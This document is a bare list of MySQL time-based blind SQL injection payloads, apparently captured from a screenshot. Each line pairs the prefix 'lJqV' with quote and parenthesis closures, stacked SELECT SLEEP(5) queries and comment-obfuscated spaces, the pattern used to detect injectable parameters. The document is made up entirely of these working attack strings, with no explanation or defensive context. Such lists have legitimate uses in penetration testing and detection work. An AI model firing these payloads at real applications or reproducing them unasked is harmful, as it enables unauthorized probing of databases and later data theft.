
- lJqV"));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV");(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV%';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV')));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV'));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV');(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV;SELECT/**/SLEEP(5)#/**/JVBc
- lJqV;SELECT/**/SLEEP(5)--/**/TyQW
- lJqV;SELECT/**/SLEEP(5)
- lJqV)));SELECT/**/SLEEP(5)/**/AND/**/(((7975/**/BETWEEN/**/7975/**/AND/**/7975
- lJqV));SELECT/**/SLEEP(5)/**/AND/**/((1016/**/BETWEEN/**/1016/**/AND/**/1016
- lJqV);SELECT/**/SLEEP(5)/**/AND/**/(1153/**/BETWEEN/**/1153/**/AND/**/1153
- lJqV);SELECT/**/SLEEP(5)--/**/SvHu
- lJqV';SELECT/**/SLEEP(5)/**/OR/**/'RYGv'='xHfm
- lJqV";SELECT/**/SLEEP(5)/**/AND/**/"VFDa"/**/LIKE/**/"VFDa
- lJqV");SELECT/**/SLEEP(5)/**/AND/**/("UZRE"/**/LIKE/**/"UZRE
- lJqV";SELECT/**/SLEEP(5)/**/AND/**/"ZqVZ"="ZqVZ
- lJqV"));SELECT/**/SLEEP(5)/**/AND/**/(("BVeO"="BVeO
- lJqV");SELECT/**/SLEEP(5)/**/AND/**/("GrcP"="GrcP
- lJqV';SELECT/**/SLEEP(5)/**/AND/**/'ZyXb'/**/LIKE/**/'ZyXb
- lJqV%';SELECT/**/SLEEP(5)/**/AND/**/'llqO%'='llqO